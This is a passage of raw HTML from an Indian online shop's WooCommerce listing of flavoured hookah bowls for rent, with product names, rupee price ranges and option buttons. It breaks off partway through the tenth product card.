		<form class="woocommerce-ordering wd-style-underline wd-ordering-mb-icon" method="get">
			<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Default sorting</option>
							<option value="popularity" >Sort by popularity</option>
							<option value="rating" >Sort by average rating</option>
							<option value="date" >Sort by latest</option>
							<option value="price" >Sort by price: low to high</option>
							<option value="price-desc" >Sort by price: high to low</option>
					</select>
		<input type="hidden" name="paged" value="1" />
		<input type="hidden" name="per_page" value="12" />	</form>
			</div>
</div>



			<div class="wd-products-element">			<div class="wd-sticky-loader wd-content-loader"><span class="wd-loader"></span></div>
		
<div class="products wd-products wd-grid-g grid-columns-3 elements-grid wd-quantity-enabled pagination-pagination" data-source="main_loop" data-min_price="" data-max_price="" data-columns="3" style="--wd-col-lg:3;--wd-col-md:3;--wd-col-sm:2;--wd-gap-lg:20px;--wd-gap-sm:10px;">

							
					
					<div class="wd-product wd-with-labels wd-hover-standard wd-col product-grid-item product type-product post-9401 status-publish outofstock product_cat-bms-regular-single-bowl-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="1" data-id="9401">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-kiwi-gum/" class="product-image-link" tabindex="-1" aria-label="BMS Regular Bowl &#8211; Kiwi Gum">
			<div class="product-labels labels-rectangular"><span class="out-of-stock product-label">Sold out</span></div><img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kiwi Gum" decoding="async" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png 1080w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-bowl-kiwi-gum/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9401"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-bowl-kiwi-gum/">BMS Regular Bowl &#8211; Kiwi Gum</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>350.00</bdi></span><span class="screen-reader-text">Price range: &#8377;250.00 through &#8377;350.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-kiwi-gum/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9401" data-quantity="1" class="button product_type_variable add-to-cart-loop" data-product_id="9401" data-product_sku="" aria-label="Select options for &ldquo;BMS Regular Bowl - Kiwi Gum&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_9401" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-10253 status-publish instock product_cat-bms-regular-single-bowl-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="2" data-id="10253">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-blueberry-blast/" class="product-image-link" tabindex="-1" aria-label="BMS Regular Bowl – Blueberry Blast">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kiwi Gum" decoding="async" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png 1080w" sizes="(max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-bowl-blueberry-blast/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10253"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-bowl-blueberry-blast/">BMS Regular Bowl – Blueberry Blast</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;250.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-blueberry-blast/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10253" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10253" data-product_sku="" aria-label="Select options for &ldquo;BMS Regular Bowl – Blueberry Blast&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10253" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-10209 status-publish last instock product_cat-bms-regular-single-bowl-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="3" data-id="10209">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-brainfreezer-gum-rose/" class="product-image-link" tabindex="-1" aria-label="BMS Regular Bowl – Brainfreezer Gum Rose">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kiwi Gum" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-bowl-brainfreezer-gum-rose/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10209"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-bowl-brainfreezer-gum-rose/">BMS Regular Bowl – Brainfreezer Gum Rose</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;250.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-brainfreezer-gum-rose/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10209" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10209" data-product_sku="" aria-label="Select options for &ldquo;BMS Regular Bowl – Brainfreezer Gum Rose&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10209" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-10176 status-publish first instock product_cat-bms-regular-single-bowl-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="4" data-id="10176">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-candy-crush/" class="product-image-link" tabindex="-1" aria-label="BMS Regular Bowl – Candy Crush">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kiwi Gum" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-bowl-candy-crush/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10176"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-bowl-candy-crush/">BMS Regular Bowl – Candy Crush</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;250.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-candy-crush/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10176" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10176" data-product_sku="" aria-label="Select options for &ldquo;BMS Regular Bowl – Candy Crush&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10176" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-10164 status-publish instock product_cat-bms-regular-single-bowl-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="5" data-id="10164">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-dark-rose/" class="product-image-link" tabindex="-1" aria-label="BMS Regular Bowl – Dark Rose">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kiwi Gum" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-bowl-dark-rose/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10164"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-bowl-dark-rose/">BMS Regular Bowl – Dark Rose</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;250.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-dark-rose/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10164" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10164" data-product_sku="" aria-label="Select options for &ldquo;BMS Regular Bowl – Dark Rose&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10164" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-10233 status-publish instock product_cat-bms-regular-single-bowl-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="6" data-id="10233">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-double-apple-mint/" class="product-image-link" tabindex="-1" aria-label="BMS Regular Bowl – Double Apple Mint">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kiwi Gum" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-bowl-double-apple-mint/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10233"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-bowl-double-apple-mint/">BMS Regular Bowl – Double Apple Mint</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;250.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-double-apple-mint/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10233" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10233" data-product_sku="" aria-label="Select options for &ldquo;BMS Regular Bowl – Double Apple Mint&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10233" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-10180 status-publish last instock product_cat-bms-regular-single-bowl-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="7" data-id="10180">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-elaichi-mint/" class="product-image-link" tabindex="-1" aria-label="BMS Regular Bowl – Elaichi Mint">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kiwi Gum" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-bowl-elaichi-mint/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10180"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-bowl-elaichi-mint/">BMS Regular Bowl – Elaichi Mint</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;250.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-elaichi-mint/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10180" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10180" data-product_sku="" aria-label="Select options for &ldquo;BMS Regular Bowl – Elaichi Mint&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10180" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-10172 status-publish first instock product_cat-bms-regular-single-bowl-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="8" data-id="10172">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/" class="product-image-link" tabindex="-1" aria-label="BMS Regular Bowl – Electro Mint">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kiwi Gum" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10172"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/">BMS Regular Bowl – Electro Mint</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;250.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-electro-mint/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10172" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10172" data-product_sku="" aria-label="Select options for &ldquo;BMS Regular Bowl – Electro Mint&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10172" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-10216 status-publish instock product_cat-bms-regular-single-bowl-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="9" data-id="10216">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-grape-blast/" class="product-image-link" tabindex="-1" aria-label="BMS Regular Bowl – Grape Blast">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kiwi Gum" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-bowl-grape-blast/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10216"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-bowl-grape-blast/">BMS Regular Bowl – Grape Blast</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;250.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-grape-blast/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10216" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10216" data-product_sku="" aria-label="Select options for &ldquo;BMS Regular Bowl – Grape Blast&rdquo;" rel="nofollow"><span>Select options</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10216" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
	</div>

	
	
		</div>
</div>

				
					
					<div class="wd-product wd-hover-standard wd-col product-grid-item product type-product post-10201 status-publish instock product_cat-bms-regular-single-bowl-for-rent product_cat-rent has-post-thumbnail taxable shipping-taxable purchasable product-type-variable" data-loop="10" data-id="10201">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://bookmysmoke.in/product/bms-regular-bowl-gulabi-paan/" class="product-image-link" tabindex="-1" aria-label="BMS Regular Bowl – Gulabi Paan">
			<img width="430" height="430" src="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kiwi Gum" decoding="async" loading="lazy" srcset="https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-430x430.png 430w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-150x150.png 150w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-700x700.png 700w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-300x300.png 300w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-800x800.png 800w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-768x768.png 768w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3-860x860.png 860w, https://bookmysmoke.in/wp-content/uploads/2022/08/22-3.png 1080w" sizes="auto, (max-width: 430px) 100vw, 430px" />		</a>

		
		<div class="wd-buttons wd-pos-r-t">
											<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://bookmysmoke.in/product/bms-regular-bowl-gulabi-paan/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10201"
				>Quick view</a>
		</div>
							</div>
	</div>

	
	
	<h3 class="wd-entities-title"><a href="https://bookmysmoke.in/product/bms-regular-bowl-gulabi-paan/">BMS Regular Bowl – Gulabi Paan</a></h3>
			
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>250.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,000.00</bdi></span><span class="screen-reader-text">Price range: &#8377;250.00 through &#8377;1,000.00</span> <small class="woocommerce-price-suffix">Inclusive of all taxes</small></span>

	<div class="wd-add-btn wd-add-btn-replace">
							
